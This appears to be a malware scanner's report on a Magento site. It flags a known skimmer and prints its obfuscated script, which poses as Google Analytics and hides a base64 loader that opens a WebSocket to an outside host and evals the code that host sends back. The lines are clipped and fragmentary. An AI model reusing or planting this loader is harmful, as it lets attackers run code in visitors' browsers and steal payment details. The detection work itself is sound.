 Malware Found
REDACTED (More Details)
Known malware: malware.magento_sho
<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] =
ateElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new Reg
(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', d
ript', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2V1cm93ZWJtb25pdG9yd
29tbW9uP3NvdXJjZT0nKSArIGVuY29kZVVSSUNvbXBvbmVudChsb2NhdGlvbi5ocmVmKSk7d2
9ubWVzc2FnZT1mdW5jdGlvbihlKXtldmFsKGUuZGF0YSl9Ow==', window.location, 'Y2
'=', '\/\/www.google-analytics.com\/analytics.js', window);</script>